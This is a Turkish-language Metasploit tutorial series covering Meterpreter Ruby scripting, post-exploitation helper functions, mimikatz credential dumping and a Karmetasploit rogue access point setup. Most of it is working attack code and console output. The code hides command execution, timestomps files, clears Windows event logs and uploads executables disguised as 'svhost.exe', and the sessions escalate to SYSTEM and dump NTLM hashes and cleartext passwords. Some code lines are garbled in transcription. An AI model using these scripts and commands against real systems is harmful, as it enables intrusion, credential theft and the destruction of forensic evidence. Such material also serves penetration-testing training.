Bu çağrıları kendi dosyanızı oluşturarak deneyebileceğiniz gibi Meterpreter oturumu içerisinden irb komutuyla Ruby girişimcisini kullanarak direk hedef sistemde de çalıştırabilirsiniz. irb girişimcisini, meterpreter oturumu açık durumdayken, aşağıdaki örnekte olduğu gibi başlatabilirsiniz.
meterpreter > irb
> Starting IRB shell
> The 'client' variable holds the meterpreter client
>
Bu komut, sistem hakkında bir takım bilgileri öğrenmemizi sağlar. Aşağıda, client.sys.config.sysinfo API çağrısının bir kaç örneğini görebilirsiniz.
> client.sys.config.sysinfo
=> {"OS"=>"Windows XP (Build 2600, Service Pack 3).", "Computer"=>"WINXPVM01"}
>
Komut çıktısında görüldüğü gibi, ekrana getirilen bilginin aslında farklı alt sınıfları bulunmaktadır. Örneğin, “OS” ve “Computer” bu çağrının alt sınıfıdır. İstersek, sadece bu sınıf bilgilerini de öğrenebiliriz. Bunun için çağrı komutu aşağıdaki gibi kullanılabilir.
> client.sys.config.sysinfo.class
=> Hash
>
> client.sys.config.sysinfo['OS']
=> "Windows XP (Build 2600, Service Pack 3)."
>
Bu çağrı kullanıcı bilgilerini elde etmek için kullanılır.
> client.sys.config.getuid
=> "WINXPVM01\labuser"
>
Bu çağrı sayesinde, Meterpreter oturumunun hangi program içine gömülü olarak çalıştığını öğrenebiliriz.
> client.sys.process.getpid
=> 684
Bu çağrı ile hedef sistemin ağ kartları ve arayüzleri hakkında bilgi elde edebilirsiniz.
> client.net.config.interfaces
=> [#, #]
> client.net.config.interfaces.class
=> Array
Gördüğünüz gibi, API çağrısı array tipi bir değişken kullanmaktadır. Bu değişken tipini aşağıdaki gibi döngüde kullanarak sonuçları görebiliriz.
> interfaces = client.net.config.interfaces
=> [#, #]
> interfaces.each do |i|
?> puts i.pretty
> end
MS TCP Loopback interface
Hardware MAC: 00:00:00:00:00:00
IP Address : 127.0.0.1
Netmask : 255.0.0.0 AMD PCNET Family PCI Ethernet Adapter - Packet Scheduler Miniport
Hardware MAC: 00:0c:29:dc:aa:e4
IP Address : 192.168.1.104
Netmask : 255.255.255.0```
Meterpreter Scriptin nasıl bir yapı olduğunu önceki iki yazımızda kısaca gördük. Şimdi, kodların ne sonuç döndürdüğünü parça parça görelim. Bunun için “Hello World” ruby kodu yazalım ve helloworld.rb olarak /usr/share/metasploit-framework/scripts/meterpreter klasörüne kayıt edelim.
root@kali:~# echo “print_status(“Hello World”)” > /usr/share/metasploit-framework/scripts/meterpreter/helloworld.rb
Oluşturduğumuz script kodunu meterpreter oturum açık iken çalıştıralım.
meterpreter > run helloworld
> Hello World
meterpreter >
Basit bir Ruby kodunu, meterpreter içinde çalıştırmış olduk. Şimdi ise bir kaç API çağrısını helloworld.rb dosyamızın içine ekleyelim. Aşağıdaki satırları, metin editör kullanarak ekleyebilirsiniz.
print_error(“this is an error!”)
print_line(“this is a line”)
Yukarıdaki satırlar, standart veri girişi ve hata mesajları için kullanıma bir örnek oluşturmaktadır. Oluşturduğumuz kodları çalıştıralım.
meterpreter > run helloworld
> Hello World
[-] this is an error!
this is a line
meterpreter >
Script kod dosyamız en son olarak aşağıdaki gibi olmalıdır.
print_status("Hello World")
print_error("this is an error!")
print_line("This is a line")
Şimdi kodumuza bir fonksiyon ekleyelim. Bu fonksiyonda, bir kaç temel bilgi elde edeceğiz ve hata kontrol özelliği ekleyeceğiz. Oluşturacağımız mimarinin yapısı aşağıdaki gibi olacaktır.
def geninfo(session)
begin
…..
rescue ::Exception => e
…..
end
end
Bu yapıyı oluşturmak için dosyayı aşağıdaki şekilde düzenlemeniz yeterlidir. Bu düzenlemeleri yaptıktan sonra helloworld.rb dosyamızın içeriği aşağıdaki gibi olacaktır.
def getinfo(session)
begin
sysnfo = session.sys.config.sysinfo
runpriv = session.sys.config.getuid
print_status("Getting system information ...")
print_status("tThe target machine OS is #{sysnfo['OS']}")
print_status("tThe computer name is #{'Computer'} ")
print_status("tScript running as #{runpriv}")
rescue ::Exception => e
print_error("The following error was encountered #{e}")
end
end
Bu kodların ne işlem yaptığını adım adım açıklayalım. Öncelikle, değerleri session değişkeninden alan getinfo(session) isimli bir foksiyon tanımladık. Bu session değişkeni, bir takım metodları ihtiva etmektedir. sysnfo = session.sys.config.sysinfo satırı sistem bilgisini getirirken runpriv = session.sys.config.getuid kullanıcı bilgisini elde etmekte kullanılmaktadır. Ayrıca, hata durumlarını yönetici istisna yöneticisi bulunmaktadır.
İlk oluşturduğumuz dosyaya ufak bir ilave yaparak helloworld2.rb dosyası üretelim. helloworld2.rb dosyası, az önce oluşturduğumuz dosyanın sonuna getinfo(client) satırının eklenmiş halidir. Bu satırı ekleyip dosyayı helloworld2.rb olarak kayıt edelim. Dosyanın son hali aşağıdaki gibi olmalıdır.
def getinfo(session)
begin
sysnfo = session.sys.config.sysinfo
runpriv = session.sys.config.getuid
print_status("Getting system information ...")
print_status("tThe target machine OS is #{sysnfo['OS']}")
print _status("tThe computer name is #{'Computer'} ")
print_status("tScript running as #{runpriv}")
rescue ::Exception => e
print_error("The following error was encountered #{e}")
end
end
getinfo(client)
Şimdi hazırladığımız helloworld2.rb dosyamızı Meterpreter oturumunda çalıştıralım.
meterpreter > run helloworld2
> Getting system information ...
> The target machine OS is Windows XP (Build 2600, Service Pack 3).
> The computer name is Computer
> Script running as WINXPVM01labuser
Gördüğünüz gibi helloworld2.rb scripti ile bir takım sistem bigilerini ele etmiş olduk.
Yukarıda oluşturduğumuz iki örnek kod dosyasından sonra şimdi başka bir örnek scripte bakalım. Bu script dosyasını metin editorü ile oluşturabilirsiniz. İçeriği aşağıdaki gibi olmalıdır.
def list_exec(session,cmdlst)
print_status("Running Command List ...")
r=''
session.response_timeout=120
cmdlst.each do |cmd|
begin
print_status "running command #{cmd}"
r = session.sys.process.execute("cmd.exe /c #{cmd}", nil, {'Hidden' => true, 'Channelized' => true**})**
**while**(d = r.channel.read) print_status("t#{d}")
end
r.channel.close
r.close
rescue ::Exception => e
print_error("Error Running Command #{cmd}: #{e.class} #{e}")
end
end
end commands = [ "set",
"ipconfig /all",
"arp -a"] list_exec(client,commands)
Yukarıdaki kodların ne işlemler yaptığına kısaca bakalım. Öncelikle, list_exec isimli bir fonksiyon tanımlanmıştır. Bu fonksiyon, session ve cmdlist isimli iki değişken almaktadır. cmdlist değişkeninin array yöntemiyle bir dizi komutlar olduğu, kodlardan anlaşılmaktadır. Bu komutlar, sırayla değişkenden alınacak cmd.exe üzerinden hedef sistemde çalıştırılacaktır. Sistemin donma ve tepkisiz kalma durumunu önlemek için session.response_timeout=120 120 saniye bekleme süresi tanımlanmıştır. Önceki script kodunda olduğu gibi hata kontrol satırı da bulunmaktadır.
cmdlist dizi değişkeni aslında aşağıda gösterilen komutları sırayla çalıştırmaktadır.
commands = [ “set”,
“ipconfig /all”,
“arp –a”]
Komutların sonunda da oluşturduğumuz fonksiyonu çalıştırma satırı list_exec(client,commands) bulunmaktadır.
Şimdi oluşturduğumuz yeni helloworld3.rb script kodunu Meterpreter oturumu içinde çalıştıralım.
meterpreter > run helloworld3
> Running Command List ...
> running command set
> ALLUSERSPROFILE=C:\Documents and Settings\All Users
APPDATA=C:\Documents and Settings\P0WN3D\Application Data
CommonProgramFiles=C:\Program Files\Common Files
COMPUTERNAME=TARGET
ComSpec=C:\WINNT\system32\cmd.exe
HOMEDRIVE=C:
HOMEPATH=
LOGONSERVER=TARGET
NUMBER_OF_PROCESSORS=1
OS=Windows_NT
Os2LibPath=C:\WINNT\system32\os2dll;
Path=C:\WINNT\system32;C:\WINNT;C:\WINNT\System32\Wbem
PATHEXT=.COM;.EXE;.BAT;.CMD;.VBS;.VBE;.JS;.JSE;.WSF;.WSH
PROCESSOR_ARCHITECTURE=x86
PROCESSOR_IDENTIFIER=x86 Family 6 Model 7 Stepping 6, GenuineIntel
PROCESSOR_LEVEL=6
PROCESSOR_REVISION=0706
ProgramFiles=C:\Program Files
PROMPT=$P$G
SystemDrive=C:
SystemRoot=C:\WINNT
TEMP=C:\DOCUME~1\P0WN3D\LOCALS~1\Temp
TMP=C:\DOCUME~1\P0WN3D\LOCALS~1\Temp
USERDOMAIN=TARGET
USERNAME=P0WN3D
USERPROFILE=C:\Documents and Settings\P0WN3D
windir=C:\WINNT > running command ipconfig /all
>
Windows 2000 IP Configuration Host Name . . . . . . . . . . . . : target
Primary DNS Suffix . . . . . . . :
Node Type . . . . . . . . . . . . : Hybrid
IP Routing Enabled. . . . . . . . : No
WINS Proxy Enabled. . . . . . . . : No
DNS Suffix Search List. . . . . . : localdomain Ethernet adapter Local Area Connection: Connection-specific DNS Suffix . : localdomain
Description . . . . . . . . . . . : VMware Accelerated AMD PCNet Adapter
Physical Address. . . . . . . . . : 00-0C-29-85-81-55
DHCP Enabled. . . . . . . . . . . : Yes
Autoconfiguration Enabled . . . . : Yes
IP Address. . . . . . . . . . . . : 172.16.104.145
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 172.16.104.2
DHCP Server . . . . . . . . . . . : 172.16.104.254
DNS Servers . . . . . . . . . . . : 172.16.104.2
Primary WINS Server . . . . . . . : 172.16.104.2
Lease Obtained. . . . . . . . . . : Tuesday, August 25, 2009 10:53:48 PM
Lease Expires . . . . . . . . . . : Tuesday, August 25, 2009 11:23:48 PM > running command arp -a
>
Interface: 172.16.104.145 on Interface 0x1000003
Internet Address Physical Address Type
172.16.104.2 00-50-56-eb-db-06 dynamic
172.16.104.150 00-0c-29-a7-f1-c5 dynamic meterpreter >
Gördüğünüz gibi, Ruby kodlarıyla script oluşturmak aslında çok kolay. İlk başta kodlar biraz karışık gelebilir ancak mevcut koldarı biraz çalıştığınızda aşinalık kazanacaksınız. Devamında yapmanız gereken, kod örneklerinden faydalanarak kendi script dosyanızı oluşturmak ve denemektir.
Bu yazıda, script dosyalarınızda kullanabileceğiniz kullanışlı bazı fonksiyon örneklerine toplu halde bakacağız. Bu fonksiyonları ihtiyacınıza göre kullanabilirsiniz. Komutları inceleyerek ne gibi işlemler yapıldığını inceleyebilirsiniz.
def wmicexec(session,wmiccmds= nil)
windr = ''
tmpout = ''
windrtmp = ""
session.response_timeout=120
begin
tmp = session.fs.file.expand_path("%TEMP%")
wmicfl = tmp + ""+ sprintf("%.5d",rand(100000))
wmiccmds.each do |wmi|
print_status "running command wmic #{wmi}"
cmd = "cmd.exe /c %SYSTEMROOT%system32wbemwmic.exe"
opt = "/append:#{wmicfl} #{wmi}"
r = session.sys.process.execute( cmd, opt,{'Hidden' => true})
sleep(2)
#Making sure that wmic finnishes before executing next wmic command
prog2check = "wmic.exe"
found = 0
while found == 0
session.sys.process.get_processes().each do |x|
found =1
if prog2check == (x['name'].downcase)
sleep(0.5)
print_line "."
found = 0
end
end
end
r.close
end
# Read the output file of the wmic commands
wmioutfile = session.fs.file.new(wmicfl, "rb")
until wmioutfile.eof?
tmpout > wmioutfile.read
end
wmioutfile.close
rescue ::Exception => e
print_status("Error running WMIC commands: #{e.class} #{e}")
end
# We delete the file with the wmic command output.
c = session.sys.process.execute("cmd.exe /c del #{wmicfl}", nil, {'Hidden' => true})
c.close
tmpout
end
def chmace(session,cmds)
windir = ''
windrtmp = ""
print_status("Changing Access Time, Modified Time and Created Time of Files Used")
windir = session.fs.file.expand_path("%WinDir%")
cmds.each do |c|
begin
session.core.use("priv")
filetostomp = windir + "system32"+ c
fl2clone = windir + "system32chkdsk.exe"
print_status("tChanging file MACE attributes on #{filetostomp}")
session.priv.fs.set_file_mace_from_file(filetostomp, fl2clone)
rescue ::Exception => e
print_status("Error changing MACE: #{e.class} #{e}")
end
end
end
def checkuac(session)
uac = false
begin
winversion = session.sys.config.sysinfo
if winversion['OS']~ /Windows Vista/ or winversion['OS']~ /Windows 7/
print_status("Checking if UAC is enaled ...")
key = 'HKLMSOFTWAREMicrosoftWindowsCurrentVersionPoliciesSystem'
root_key, base_key = session.sys.registry.splitkey(key)
value = "EnableLUA"
open_key = session.sys.registry.open_key(root_key, base_key, KEY_READ)
v = open_key.query_value(value)
if v.data == 1
uac = true
else
uac = false
end
open_key.close_key(key)
end
rescue ::Exception => e
print_status("Error Checking UAC: #{e.class} #{e}")
end
return uac
end
def clrevtlgs(session)
evtlogs = [
'security',
'system',
'application',
'directory service',
'dns server',
'file replication service'
]
print_status("Clearing Event Logs, this will leave and event 517")
begin
evtlogs.each do |evl|
print_status("tClearing the #{evl} Event Log")
log = session.sys.eventlog.open(evl)
log.clear
end
print_status("Alll Event Logs have been cleared")
rescue ::Exception => e
print_status("Error clearing Event Log: #{e.class} #{e}")
end
end
def list_exec(session,cmdlst)
if cmdlst.kind_of? String
cmdlst = cmdlst.to_a
end
print_status("Running Command List ...")
r=''
session.response_timeout=120
cmdlst.each do |cmd|
begin
print_status "trunning command #{cmd}"
r = session.sys.process.execute(cmd, nil, {'Hidden' => true, 'Channelized' => true})
while(d = r.channel.read)
print_status("t#{d}")
end
r.channel.close
r.close
rescue ::Exception => e
print_error("Error Running Command #{cmd}: #{e.class} #{e}")
end
end
end
def upload(session,file,trgloc = nil)
if not ::File.exists?(file)
raise "File to Upload does not exists!"
else
if trgloc == nil
location = session.fs.file.expand_path("%TEMP%")
else
location = trgloc
end
begin
if file =~ /S*(.exe)/i
fileontrgt = "#{location}svhost#{rand(100)}.exe"
else
fileontrgt = "#{location}TMP#{rand(100)}"
end
print_status("Uploadingd #{file}....")
session.fs.file.upload_file("#{fileontrgt}","#{file}")
print_status("#{file} uploaded!")
print_status("#{fileontrgt}")
rescue ::Exception => e
print_status("Error uploading file #{file}: #{e.class} #{e}")
end
end
return fileontrgt
end
def filewrt(file2wrt, data2wrt)
output = ::File.open(file2wrt, "a")
data2wrt.each_line do |d|
output.puts(d)
end
output.close
end
Metasploit Framework, çok yönlü kullanım imkanları sağlamaktadır. Bu sebeple, harici kaynaklardan kodları da sistem içine dahil etmek mümkündür. Bu yazımızda, mimikatz uygulamasının Metasploit Framework içinde kullanımı ile ilgili örneklere bakacağız.
Mimikatz, esasında Benjamin Delpy tarafından yazılan bir post-exploitation programıdır. Hedef bilgisayardan bilgi toplama için kullanılır. Mimikatz, bilgi toplama için gerekli bir çok farklı komutu bünyesinde toplamıştır.
Mimikatz, hedef sistemde bir Meterpreter oturumu açtıktan sonra çalıştırılabilir. Sisteme herhangi bir dosya yüklemeye gerek kalmadan hafıza üzerinde çalışır. Etkin olarak çalışabilmesi için SYSTEM seviyesinde oturum yetkilerine sahip olmamız gerekir.
meterpreter > getuid
Server username: WINXP-E95CE571A1\Administrator
Bu çıktıda, hedef sistemde SYSTEM seviyesinde olmadığımız görülmektedir. Öncelikle SYSTEM seviyesine geçmeye çalışalım.
meterpreter > getsystem
...got system (via technique 1).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
Başarılı olduysanız yukarıdaki gibi SYSTEM seviyesine geçtiğinize dair çıktı alırsınız.
Mimikatz, 32-bit ve 64-bit mimarilerde çalışmak üzere tasarlanmıştır. SYSTEM seviyesine geçtikten sonra hedef sistemin mimarisinin ne olduğuna sysinfo komutuyla bakmalıyız. Bazen, Meterpreter oturum 64-bit mimaride çalışan bir 32-bit mimari prosesinde oturum açmış olabilir. Bu durumda mimikatz’ın bazı özellikleri çalışmayacaktır. Meterpreter oturumu 32-bit bir proseste çalışıyorsa (Mimari aslında 64-bit olmasına rağmen), mimikatz, 32-bit için yazılımları kullanmaya çalışacaktır. Bunun önüne geçmenin yolu ps komutuyla çalışan proseslere bakmak ve migrate komutuyla başka bir prosese geçmektir.
meterpreter > sysinfo
Computer : WINXP-E95CE571A1
OS : Windows XP (Build 2600, Service Pack 3).
Architecture : x86
System Language : en_US
Meterpreter : x86/win32
Burada görülen çıktıda, hedef makinenin zaten 32-bit mimaride olduğunu görüyoruz. O zaman, 32-bit, 64-bit çakışması bulunmamaktadır. Artık mimikatz modülünü yükleyebiliriz.
meterpreter > load mimikatz
Loading extension mimikatz...success.
Yükleme başarıyla tamamlandıktan sonra öncelikle yardım bilgisini görüntüleyelim.
meterpreter > help mimikatz
Mimikatz Commands
**=================**
Command Description
------- -----------
kerberos Attempt to retrieve kerberos creds
livessp Attempt to retrieve livessp creds
mimikatz_command Run a custom commannd
msv Attempt to retrieve msv creds (hashes)
ssp Attempt to retrieve ssp creds
tspkg Attempt to retrieve tspkg creds
wdigest Attempt to retrieve wdigest creds
Mimikatz, temel olarak yukarıdaki komutları kullanmamızı sağlarsa da içlerinde en güçlüsü mimikatz_command seçeneğidir.
Öncelikle mimikatz sürümünü kontrol edelim.
meterpreter > mimikatz_command -f version
mimikatz 1.0 x86 (RC) (Nov 7 2013 08:21:02)
Mimikatz’ın sağladığı bir takım modüller bulunur. Bu modüllerin listesini görmek için sistemde bulunmayan bir modül ismi vermeniz yeterlidir. Bu durumda mimikatz size kullanılabilir modüllerin listesini verecektir. Komut kullanımında modüladı:: kullanım formatına dikkat edin.
Aşağıdaki örnekte, fu:: modülü istenmiştir. Böyle bir modül olmadığından kullanılabilir tüm modülleri listelemiş olduk.
meterpreter > mimikatz_command -f fu::
Module : 'fu' introuvable
Modules disponibles :
- Standard
crypto - Cryptographie et certificats
hash - Hash
system - Gestion système
process - Manipulation des processus
thread - Manipulation des threads
service - Manipulation des services
privilege - Manipulation des privilèges
handle - Manipulation des handles
impersonate - Manipulation tokens d'accès
winmine - Manipulation du démineur
minesweeper - Manipulation du démineur 7
nogpo - Anti-gpo et patchs divers
samdump - Dump de SAM
inject - Injecteur de librairies
ts - Terminal Server
divers - Fonctions diverses n'ayant pas encore assez de corps pour avoir leurs propres module
sekurlsa - Dump des sessions courantes par providers LSASS
efs - Manipulations EFS
Bu listede bulunan modüllerin kullanılabilir seçeneklerini listelemek için modül ismini vererek girilen komut aşağıdaki formatta kullanılmaktadır.
meterpreter > mimikatz_command -f divers::
Module : 'divers' identifié, mais commande '' introuvable
Description du module : Fonctions diverses n'ayant pas encore assez de corps pour avoir leurs propres module
noroutemon - [experimental] Patch Juniper Network Connect pour ne plus superviser la table de routage
eventdrop - [super experimental] Patch l'observateur d'événements pour ne plus rien enregistrer
cancelator - Patch le bouton annuler de Windows XP et 2003 en console pour déverrouiller une session
secrets - Affiche les secrets utilisateur
Gördüğünüz gibi divers modülünün, noroutemon, eventdrop, cancelator, secrets seçenekleri bulunmaktadır.
RAM hafızadan Hash değerlerini ve parolaları okumak için Metasploit Framework’ün sağladığı kendi komutlarını kullanabileceğimiz gibi mimikaz modüllerini de kullanabiliriz.
meterpreter > msv
[+] Running as SYSTEM
[*] Retrieving msv credentials
msv credentials
===============
AuthID Package Domain User Password
------ ------- ------ ---- --------
0;78980 NTLM WINXP-E95CE571A1 Administrator lm{ 00000000000000000000000000000000 }, ntlm{ d6eec67681a3be111b5605849505628f }
0;996 Negotiate NT AUTHORITY NETWORK SERVICE lm{ aad3b435b51404eeaad3b435b51404ee }, ntlm{ 31d6cfe0d16ae931b73c59d7e0c089c0 }
0;997 Negotiate NT AUTHORITY LOCAL SERVICE n.s. (Credentials KO)
0;56683 NTLM n.s. (Credentials KO)
0;999 NTLM WORKGROUP WINXP-E95CE571A1$ n.s. (Credentials KO)
meterpreter > kerberos
[+] Running as SYSTEM
[*] Retrieving kerberos credentials
kerberos credentials
====================
AuthID Package Domain User Password
------ ------- ------ ---- --------
0;999 NTLM WORKGROUP WINXP-E95CE571A1$
0;997 Negotiate NT AUTHORITY LOCAL SERVICE
0;56683 NTLM
0;996 Negotiate NT AUTHORITY NETWORK SERVICE
0;78980 NTLM WINXP-E95CE571A1 Administrator SuperSecretPassword
meterpreter > mimikatz_command -f samdump::hashes
Ordinateur : winxp-e95ce571a1
BootKey : 553d8c1349162121e2a5d3d0f571db7f
Rid : 500
User : Administrator
LM :
NTLM : d6eec67681a3be111b5605849505628f
Rid : 501
User : Guest
LM :
NTLM :
Rid : 1000
User : HelpAssistant
LM : 6165cd1a0ebc61e470475c82cd451e14
NTLM :
Rid : 1002
User : SUPPORT_388945a0
LM :
NTLM : 771ee1fce7225b28f8aec4a88aea9b6a
meterpreter > mimikatz_command -f sekurlsa::searchPasswords
[0] { Administrator ; WINXP-E95CE571A1 ; SuperSecretPassword }
Yukarıda örnek olarak gösterilen modüllerin haricinde başka modüllerde bulunur. Bunların tamamını Mimikatz web sayfasından inceleyebilirsiniz.
meterpreter > mimikatz_command -f handle::
Module : 'handle' identifié, mais commande '' introuvable
Description du module : Manipulation des handles
list - Affiche les handles du système (pour le moment juste les processus et tokens)
processStop - Essaye de stopper un ou plusieurs processus en utilisant d'autres handles
tokenImpersonate - Essaye d'impersonaliser un token en utilisant d'autres handles
nullAcl - Positionne une ACL null sur des Handles
meterpreter > mimikatz_command -f handle::list
...snip...
760 lsass.exe -> 1004 Token NT AUTHORITY ETWORK SERVICE
760 lsass.exe -> 1008 Process 704 winlogon.exe
760 lsass.exe -> 1052 Process 980 svchost.exe
760 lsass.exe -> 1072 Process 2664 fubar.exe
760 lsass.exe -> 1084 Token NT AUTHORITY\LOCAL SERVICE
760 lsass.exe -> 1096 Process 704 winlogon.exe
760 lsass.exe -> 1264 Process 1124 svchost.exe
760 lsass.exe -> 1272 Token NT AUTHORITY\ANONYMOUS LOGON
760 lsass.exe -> 1276 Process 1804 psia.exe
760 lsass.exe -> 1352 Process 480 jusched.exe
760 lsass.exe -> 1360 Process 2056 TPAutoConnSvc.exe
760 lsass.exe -> 1424 Token WINXP-E95CE571A1\Administrator
...snip...
Mimikatz, Windows servislerini başlatma, durdurma ve kaldırma imkanı da sağlamaktadır. Servis modülüne ve seçeneklerine bakalım.
meterpreter > mimikatz_command -f service::
Module : 'service' identifié, mais commande '' introuvable
Description du module : Manipulation des services
list - Liste les services et pilotes
start - Démarre un service ou pilote
stop - Arrête un service ou pilote
remove - Supprime un service ou pilote
mimikatz - Installe et/ou démarre le pilote mimikatz
Bu seçeneklerden, listeleme modülünü kullanalım.
meterpreter > mimikatz_command -f service::list
...snip...
WIN32_SHARE_PROCESS STOPPED RemoteRegistry Remote Registry
KERNEL_DRIVER RUNNING RFCOMM Bluetooth Device (RFCOMM Protocol TDI)
WIN32_OWN_PROCESS STOPPED RpcLocator Remote Procedure Call (RPC) Locator
980 WIN32_OWN_PROCESS RUNNING RpcSs Remote Procedure Call (RPC)
WIN32_OWN_PROCESS STOPPED RSVP QoS RSVP
760 WIN32_SHARE_PROCESS RUNNING SamSs Security Accounts Manager
WIN32_SHARE_PROCESS STOPPED SCardSvr Smart Card
1124 WIN32_SHARE_PROCESS RUNNING Schedule Task Scheduler
KERNEL_DRIVER STOPPED Secdrv Secdrv
1124 INTERACTIVE_PROCESS WIN32_SHARE_PROCESS RUNNING seclogon Secondary Logon
1804 WIN32_OWN_PROCESS RUNNING Secunia PSI Agent Secunia PSI Agent
3460 WIN32_OWN_PROCESS RUNNING Secunia Update Agent Secunia Update Agent
...snip...
Mimikatz’ın sağladığı kripto modülüne ve seçeneklerine bakalım.
meterpreter > mimikatz_command -f crypto::
Module : 'crypto' identifié, mais commande '' introuvable
Description du module : Cryptographie et certificats
listProviders - Liste les providers installés)
listStores - Liste les magasins système
listCertificates - Liste les certificats
listKeys - Liste les conteneurs de clés
exportCertificates - Exporte les certificats
exportKeys - Exporte les clés
patchcng - [experimental] Patch le gestionnaire de clés pour l'export de clés non exportable
patchcapi - [experimental] Patch la CryptoAPI courante pour l'export de clés non exportable
Bu seçeneklerden listProviders seçeneğini kullanalım.
meterpreter > mimikatz_command -f crypto::listProviders
Providers CryptoAPI :
Gemplus GemSAFE Card CSP v1.0
Infineon SICRYPT Base Smart Card CSP
Microsoft Base Cryptographic Provider v1.0
Microsoft Base DSS and Diffie-Hellman Cryptographic Provider
Microsoft Base DSS Cryptographic Provider
Microsoft Base Smart Card Crypto Provider
Microsoft DH SChannel Cryptographic Provider
Microsoft Enhanced Cryptographic Provider v1.0
Microsoft Enhanced DSS and Diffie-Hellman Cryptographic Provider
Microsoft Enhanced RSA and AES Cryptographic Provider (Prototype)
Microsoft RSA SChannel Cryptographic Provider
Microsoft Strong Cryptographic Provider
Yukarıdaki örneklerden göreceğiniz gibi, Mimikatz’a ait modüller ve bu modüllerin seçenekleri bulunuyor. Çok geniş ihtimaller dahilinde kullanabileceğiniz komutları tek tek deneyerek tecrübe kazanmanızı tavsiye ediyorum.
Bu yazıda, Metasploit içinde Karmetasploit hakkında bilgi vermeye çalışacağız. Genel olarak kurulum, ayarlarının yapılması ve örnek kullanımı göreceğiz.
Karmetasploit, access point noktaları oluşturma, parola yakalama, bilgi toplama ve web tarayıcı saldırıları gerçekleştirilmek için kullanılan bir programdır. Kısaca, sahte bir modem veya access point oluşturursunuz. Bir takım kullanıcılar bu noktaya bağlanır. Siz de Karmetasploit sayesinde trafiği dinleyebilirsiniz.
Şimdi, Kali Linux içinde Karmetasploit’in kullanıma hazır hale getirilmesini görelim. İlk adımımız kontrol dosyasının indirme ile başlıyor.
root@kali:~# wget <a href="https://www.offensive-security.com/wp-content/uploads/2015/04/karma.rc_.txt">https://www.offensive-security.com/wp-content/uploads/2015/04/karma.rc_.txt</a>
--2015-04-03 16:17:27-- <a href="https://www.offensive-security.com/downloads/karma.rc">https://www.offensive-security.com/downloads/karma.rc</a>
Resolving <a href="http://www.offensive-security.com/">www.offensive-security.com</a> (<a href="http://www.offensive-security.com/">www.offensive-security.com</a>)... 198.50.176.211
Connecting to <a href="http://www.offensive-security.com/">www.offensive-security.com</a> (<a href="http://www.offensive-security.com/">www.offensive-security.com</a>)|198.50.176.211|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1089 (1.1K) [text/plain]
Saving to: `karma.rc' 100%[======================================>] 1,089 --.-K/s in 0s
2015-04-03 16:17:28 (35.9 MB/s) - `karma.rc' saved [1089/1089]
root@kali:~#
Oluşturacağımız Access Point’e kullanıcılar bağlandığında ne olması gerekir? Tabii ki bağlanan kullanıcıya bir IP adresi atanması beklenir. Bu durumda, Kali Linux işletim sistemini DHCP Sunucu olarak ayarlamalıyız.
Şimdi Kali Linux içine isc-dhcp-server kuralım.
root@kali:~# apt update
...snip...
root@kali:~# apt -y install isc-dhcp-server
Reading package lists... Done
Building dependency tree
Reading state information... Done
...snip...
root@kali:~#
Kurulum tamamlandıktan sonra dhcpd.conf dosyasında gerekli ayarları yapalım. dhscpd.conf dosyasının bir yedeğini aldıktan sonra aşağıdaki örneğe benzer hale getirmelisiniz.
root@kali:~# cat /etc/dhcp/dhcpd.conf
option domain-name-servers 10.0.0.1;
default-lease-time 60;
max-lease-time 72;
ddns-update-style none;
authoritative;
log-facility local7;
subnet 10.0.0.0 netmask 255.255.255.0 {
range 10.0.0.100 10.0.0.254;
option routers 10.0.0.1;
option domain-name-servers 10.0.0.1;
}
root@kali:~#
Şimdi de bir kaç gerekliliği kuralım.
root@kali:~# apt -y install libsqlite3-dev
Reading package lists... Done
Building dependency tree
Reading state information... Done
...snip...
root@kali:~# gem install activerecord sqlite3
Fetching: activerecord-5.0.0.1.gem (100%)
Successfully installed activerecord-5.0.0.1
Parsing documentation for **activerecord-5.0.0.1
Installing ri documentation for **activerecord-5.0.0.1
Done installing documentation for **activerecord after 7 seconds
Fetching: sqlite3-1.3.12.gem (100%)
Building native extensions. This could take a **while**...
Successfully installed sqlite3-1.3.12
Parsing documentation for **sqlite3-1.3.12
Installing ri documentation for **sqlite3-1.3.12
Done installing documentation for **sqlite3 after 0 seconds
2 gems installed
root@kali:~#
Artık Karmetsploit kullanmaya hazırız. Yapacağımız işlemler sırasıyla şöyle;
Wireless kartı tespit edelim.
wireless kartı monitor mod ile başlatalım.
Yeni bir Kablosuz ağ başlatalım.
root@kali:~# airmon-ng
PHY Interface Driver Chipset
phy0 wlan0 ath9k_htc Atheros Communications, Inc. AR9271 802.11n
root@kali:~# airmon-ng start wlan0
PHY Interface Driver Chipset
phy0 wlan0 ath9k_htc Atheros Communications, Inc. AR9271 802.11n
(mac80211 monitor mode vif enabled for** [phy0]wlan0 on [phy0]wlan0mon)
(mac80211 station mode vif disabled for** [phy0]wlan0)
Found 2 processes that could cause trouble.
If airodump-ng, aireplay-ng or airtun-ng stops working after
a short period of time, you may want to kill (some of) them!
PID Name
693 dhclient
934 wpa_supplicant
root@kali:~# airbase-ng -P -C 30 -e "U R PWND" -v wlan0mon
For information, no action required: Using gettimeofday**()** instead of /dev/rtc
22:52:25 Created tap interface at0
22:52:25 Trying to set MTU on at0 to 1500
22:52:25 Trying to set MTU on wlan0mon to 1800
22:52:25 Access Point with BSSID 00:C0:CA:82:D9:63 started.
Yukarıdaki çıktıda görüldüğü gibi at0 isminde yeni bir wireless arayüz başlatıldı. Şimdi, kendi bilgisayarımızı bu ağa dahil edelim.
root@kali:~# ifconfig at0 up 10.0.0.1 netmask 255.255.255.0
root@kali:~#
DHCP Sunucuyu başlatmak üzereyiz. Sunucu başladığında toplanan bilgilerin kayıt edileceği bir veri tabanı ihtiyacımız olacak. Bunun için önce bir veri tabanı oluşturalım ve DHCP sunuyu başlatalım.
root@kali:~# touch /var/lib/dhcp/dhcpd.leases
root@kali:~# dhcpd -cf /etc/dhcp/dhcpd.conf at0
Internet Systems Consortium DHCP Server 4.3.3
Copyright 2004-2015 Internet Systems Consortium.
All rights reserved.
For info, please visit <a href="https://www.isc.org/software/dhcp/">https://www.isc.org/software/dhcp/</a>
Config file: /etc/dhcp/dhcpd.conf
Database file: /var/lib/dhcp/dhcpd.leases
PID file: /var/run/dhcpd.pid
Wrote 0 leases to leases file.
Listening on LPF/at0/00:c0:ca:82:d9:63/10.0.0.0/24
Sending on LPF/at0/00:c0:ca:82:d9:63/10.0.0.0/24
Sending on Socket/fallback/fallback-net
root@kali:~# ps aux | grep [d]hcpd
